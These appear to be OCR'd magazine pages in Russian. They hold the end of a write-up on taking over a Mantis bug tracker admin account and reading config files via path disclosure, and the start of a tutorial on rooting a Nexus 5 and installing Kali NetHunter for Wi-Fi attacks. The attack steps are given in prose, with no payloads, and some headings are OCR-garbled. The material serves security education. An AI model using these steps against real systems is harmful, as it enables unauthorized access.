

#### Смена пароля администратору

Чаще всего аккаунт администратора имеет id 1 или 2. В любом случае не составит никаких проблем его сбрутить.

После установки нового пароля можно смело логиниться в качестве админа. Если теперь перейти на страницу http://mantis.visualhack/manage\_overview\_page.php, можно найти путь к корню сайта. Раскрытие путей будет очень кстати в помощь предыдущей уязвимости: теперь можно легко читать конфигурационные файлы.



#### Раскрытие путей в интерфейсе администратора

#### Выводы

Вот такие, казалось бы, простые логические уязвимости встречаются в серьезных продуктах. Баг со сменой пароля уже исправили, выпустив новые версии Mantis: 2.3.1 и 1.3.1 теперь не эксплуатируются.

Буквально сразу после того, как я закончил писать статью, мне на почту прилетело письмо, сообщающее, что в Oracle закрыли-таки баг с чтением файлов через MySQL и исправление войдет в следующий же релиз. Однако если ты администратор багтрекера, то можешь уже сейчас закрыть доступ извне к папке admin либо изменить ее имя на какое-нибудь менее брутабель-HOe.

Но даже после этого фикса в недрах Mantis наверняка можно будет найти еще много всего интересного. Так что дерзай! З-

#### ДЕМОНСТРАЦИЯ ЭКСПЛУАТАЦИИ УЯЗВИМОСТИ (ВИДЕО)

https://vimeo.com/227040611

## BRJI I ODVANZI E E CO GMAPTOOHA



Вардрайвингом всерьез можно заниматься и со смартфона, но для этого мало встроенного радиомодуля и приложений для Android. В продвинутых атаках используются внешние Wi-Fi-адаптеры и консольные программы для Linux. Все необходимые утилиты уже есть в дистрибутиве Kali Net-Hunter. Сегодня мы разберемся, как его установить и использовать для атак на точки доступа, подключив отдельный Wi-Fi-донгл.



#### **WARNING**

Согласно пункту 4.1.1 стандарта PCI DSS v. 2, требуется регулярно проводить аудит безопасности точек доступа Wi-Fi. Корректно это можно сделать только теми же инструментами, какие используются в реальных атаках. Статья носит информационный характер. Она адресована специалистам по ИБ и тем, кто собирается ими стать.

#### **ВВЕДЕНИЕ**

Поскольку Android базируется на ядре Linux, в нем вполне могут работать утилиты из традиционных дистрибутивов Linux (в том числе специализированные программы для тестов на проникновение). Надо всего лишь параллельно запустить привычный дистрибутив (например, Kali Linux ARM) в изолированной среде.

Решается эта задача с помощью системной утилиты chroot и приложений, использующих ее возможности. Она создает отдельный корневой каталог и позволяет запустить две ОС одновременно — например, Android и Kali Linих, каждую в своем окружении. Однако дальше пентестера ждут неприятные сюрпризы. Все программы, требующие использования внешних устройств и патчей уровня ядра, откажутся работать. К примеру, ты без проблем запустишь на смартфоне Aircrack-ng, Reaver или тот же Wifite через Linux Deploy, но не сможешь ничего сделать с ними «в прямом эфире» — только анализировать ранее перехваченные хендшейки с черепашьей скоростью.

Происходит так потому, что на встроенный в смартфоны модуль Wi-Fi обычно нет открытых спецификаций и написание драйвера с поддержкой режима мониторинга для него максимально затруднено. Любой внешний адаптер (даже из списка заведомо подходящих) тоже вряд ли заведется в дистрибутиве Linux, запущенном на смартфоне с использованием chroot. Мешают этому разные причины - отсутствие драйверов и прошивок на нужный чипсет, отсутствие поддержки USB ОТG или невозможность загрузить сторонний драйвер в ядро.



Поэтому, если ты хочешь использовать Kali Linux на первом попавшемся смартфоне, простым монтированием образа в Linux Deploy не обойтись. Необходимо также найти драйверы, выполнить их кросс-компиляцию, пропатчить ядро и совершить прочие увлекательные действия с довольно высоким уровнем красноглазия.

Я же предлагаю пойти более простым путем и воспользоваться готовой сборкой Kali Linux, специально созданной для мобильных устройств. Она называется NetHunter и уже содержит все необходимые компоненты.

#### **NETHUNTER**

Kali NetHunter — это облегченный Kali Linux для смартфонов, который можно установить поверх обычной прошивки устройства. Кроме самих утилит Kali, NetHunter содержит набор драйверов для беспроводных адаптеров, а также модифицированное ядро Linux с поддержкой модулей ядра и патчами для корректной работы Aircrack-ng.



Дополнительные драйверы и прошивки Wi-Fi-модулей в NetHunter

- Официально работа NetHunter гарантируется на следующих устройствах:
- смартфонах и планшетах серии Nexus (Nexus 4 (mako), 5 (hammerhead), 5х (bullhead), 6 (shamu), 6P (angler), 7 2013 (flo), 9 (flounder), 10 (manta)); • смартфонах OnePlus (OnePlus One (oneplusl), 2 (oneplus2), 3 и 3T (oneplus-
- 3), X (oneplusx)); • смартфонах Samsung серии Galaxy (Note 3 (hlte), S5 (kite), S7 (herolte), S7
- edge (hero2lte));
- смартфонах LG (G5 T-Mobile (h830), G5 International (h850), V20T-Mobile(h918), V20 US Unlocked (us996))
- смартфонах HTC One M7GPE (onem7gpe) и HTC 10 (htc.pmewl);
- смартфонах Sony Xperia ZR (dogo) и Sony Xperia Z (yuga);
- планшетах Nvidia SHIELD (shieldtablet) и SHIELD tablet K1; • смартфоне ZTE Axon 7 (ailsa\_ii).

Также на xda-developers.com встречаются любительские порты NetHunter. Искать их удобнее по типовому запросу в Google:

#### [модель\_устройства] kali nethunter site:forum.xda-developers.com

Однако с любительскими портами надо быть осторожнее. Например, сборка для Samsung 19300 оказалась кривой. NetHunter установился, запустился, но внезапно впал в маразм. Теоретически можно было отловить и пофиксить баги или сделать более удачный порт NetHunter самостоятельно, однако это неопределенно большие затраты времени.

Поэтому лучше раздобыть проверенный смартфон с официальной поддержкой Kali NetHunter. Например, Nexus 5 - отличный аппарат стоимостью 5-8 тысяч рублей. Я использовал именно его и дальнейший рассказ буду вести с оглядкой на Nexus 5, однако для других моделей последовательность действий будет аналогичной.

#### **Установка**

NetHunter следует устанавливать поверх стандартной прошивки смартфона или CyanogenMod. В данный момент NetHunter поддерживает стоковые прошивки Android 5.1.1 и 6.0.1 и CyanogenMod/LineageOS разных версий. Узнать, изменилась ли ситуация после выхода статьи, можно в wiki.

Сами сборки NetHunter для разных смартфонов и планшетов можно найти на этой странице.

Также тебе понадобится инструмент fastboot и драйверы для ADB. В Windows и то и другое можно установить с помощью простого инсталлятора. В Linux можно установить пакет android-platform-tools.

Еще проще использовать утилиту Nexus Rootkit Tool. Она сама скачает все необходимое и выполнит большую часть муторных операций, а если и застрянет на какой-то из них, то выдаст подробный мануал о том, что делать дальше.



#### Пошаговые инструкции в NRT

Есть еще два необходимых компонента:

- кастомный рекавери TWRP для твоего смартфона, его можно найти на сайте twrp.me;
- SuperSU, он нужен в форме ZIP-архива, то есть Recovery Flashable.zip.

Когда все необходимые файлы будут на руках, можно приступить к установке кастомного рекавери и рутингу. Во время этого процесса ты лишишься всех данных на устройстве, поэтому предварительно сохрани их.

Сначала выключаем смартфон и включаем его с зажатой клавишей увеличения громкости. Он перейдет в режим fastboot. Подключаем смартфон к компу с помощью кабеля и выполняем следующую команду в ADB:

#### \$ fastboot oem unlock

Эта команда разблокирует загрузчик, попутно стирая все данные со смартфона. Теперь устанавливаем TWRP:

#### \$ fastboot flash recovery o6pas-twrp.img

Если операция прошла успешно, выключаем смартфон и включаем его снова с зажатой клавишей уменьшения громкости. После перезагрузки должен появиться интерфейс TWRP. Записываем на смартфон SuperSU с помощью  $ADB:$ 

#### \$ adb push путь\к\SuperSU.zip /sdcard/

Нажав кнопку Install, прошиваем SuperSU. По окончании установки перезагружаем смартфон, делаем первичную настройку и устанавливаем BusyBox в /system/bin (путь установки важен!).

Далее снова перезагружаемся в TWRP и записываем на смартфон архив c NetHunter:

\$ adb push путь\к\nethunter.zip /sdcard/

Прошиваем и перезагружаемся.



Установка NetHunter на Nexus 5

Установка может зависать на 90%, но при этом выполняется корректно. Просто убедись, что в отображаемом на экране логе есть строка успешного обнаружения BusyBox, и подожди еще минут десять. После можешь перезагрузить смартфон вручную, если он не сделает этого сам.

Во время установки NetHunter предложит установить несколько дополнительных приложений. Не отказывайся от установки Hacker's Keyboard. На этой клавиатуре есть клавиши Ctrl, Alt, Shift, Break, F1-F12 и другие, без которых в консоли как без рук. Теоретически можно обойтись и встроенной клавиатурой, имитируя нажатие функциональных клавиш кнопками управления громкости, но это не так удобно, да и порой они просто не срабатывают.

